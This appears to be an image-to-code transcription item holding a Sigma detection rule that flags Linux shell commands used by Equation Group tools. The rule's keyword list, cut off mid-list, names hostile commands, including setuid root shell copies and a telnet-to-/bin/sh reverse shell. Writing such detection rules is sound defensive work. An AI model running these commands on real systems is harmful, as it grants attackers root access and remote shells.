Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_YAML_>title: Equation Group Indicators
description: Detects suspicious shell commands used in various Equation Group scripts and tools
level: high
status: experimental
falsepositives:
    - Unknown
references:
    - https://medium.com/@shadowbrokerss/dont-forget-your-base-867d304a94b1
author: Florian Roth
date: 2017/04/09

logsource:
    product: linux
detection:
    keywords:
        # evolvingstrategy, elgingamble, estesfox
        - 'chown root*chmod 4777 '
        - 'cp /bin/sh .;chown'
        # tmpwatch
        - 'chmod 4777 /tmp/.scsi/dev/bin/gsh'
        - 'chown root:root /tmp/.scsi/dev/bin/'
        # estesfox
        - 'chown root:root x;'
        # ratload
        - '/bin/telnet locip locport < /dev/console | /bin/sh'
        - '/tmp/ratload'
        # ewok</code> 